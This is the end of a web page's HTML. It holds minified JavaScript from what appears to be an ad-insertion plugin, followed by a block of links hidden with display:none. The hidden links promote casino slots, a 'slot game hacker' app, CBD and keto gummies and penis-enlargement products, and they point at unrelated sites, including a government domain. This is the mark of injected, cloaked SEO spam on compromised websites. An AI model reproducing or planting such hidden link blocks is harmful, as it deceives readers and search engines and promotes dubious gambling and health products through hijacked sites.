null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
    <div style="display:none"><a href="https://perforacionesregiomontanas.com.mx/store/apps/details?id=com.slotslot.slot&hl=es_MX">unblocked slots</a></div>
    <div style="display:none"><a href="https://www.biochaves.website/store/apps/details?id=com.zcmxd.pokergaga&hl=en_US">poker face download android</a></div>
    <div style="display:none"><a href="https://perforacionesregiomontanas.com.mx/store/apps/details?id=com.playwpt.mobile.poker&hl=en_US">wpt free poker online</a></div>
    <div style="display:none"><a href="https://carlobachi.com/store/apps/details?id=com.gekkotech.hackslot&hl=es_MX">slot game hacker</a></div>
    <div style="display:none"><a href="https://ehsanmobile.ir/?es-videos=gemhalla-my-new-favorite-slot-machine-at-ignition-casino-keep-it-coming-nice-hit">Gemhalla My New Favorite Slot Machine At Ignition Casino Keep It Coming Nice Hit</a></div>
    <div style="display:none"><a href="https://www.institutoi3o.com/?id=8th-jackpot-early-morning-jamul-casino-slot-jackpot-500-bet-x13-bonus">8th Jackpot Early Morning Jamul Casino Slot Jackpot 500 Bet X13 Bonus</a></div>
    <div style="display:none"><a href="https://asiatel.com.sg/?es-videos=playing-slots-at-agua-caliente-casino-chasing-the-biggest-jackpot-of-my-life">Playing Slots At Agua Caliente Casino Chasing The Biggest Jackpot Of My Life</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=c_targeted-relief-thc-gummies-for-nerve-pain-management">Targeted Relief Thc Gummies For Nerve Pain Management</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=c_penis-gummies-review">Penis Gummies Review</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=c_cbdfx-multivitamin-cbd-gummies-for-men">Cbdfx Multivitamin Cbd Gummies For Men</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=c_weight-watchers-keto-cbd-gummies-scam-explained">Weight Watchers Keto Cbd Gummies Scam Explained</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=k_10minute-fat-burning-workout-quick-and-effective-weight-loss-shorts">10minute Fat Burning Workout Quick And Effective Weight Loss Shorts</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=k_losing-weight-at-a-slower-and-sustainable-rate-will-be-more-beneficial-for-you-later-on-fyp-viral">Losing Weight At A Slower And Sustainable Rate Will Be More Beneficial For You Later On Fyp Viral</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=k_does-cortisol-actually-play-a-role-in-weight-gain">Does Cortisol Actually Play A Role In Weight Gain</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=m_viagra-boys-what-s-in-my-bag">Viagra Boys What S In My Bag</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=m_penis-enlargement-phalloplasty-surgery-steps-of-the-penile-implant-procedure-by-dr-sandeep-bhasin">Penis Enlargement Phalloplasty Surgery Steps Of The Penile Implant Procedure By Dr Sandeep Bhasin</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=c_cbd-gummies-texas-56624376">cbd-gummies-texas-56624376</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=c_d9-cbd-gummies-66255700">d9-cbd-gummies-66255700</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=c_how-long-after-manufacturing-date-sell-cbd-gummies-43086415">how-long-after-manufacturing-date-sell-cbd-gummies-43086415</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=k_buy-good-keto-gummies-34326937">buy-good-keto-gummies-34326937</a></div>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 10:22:06 -->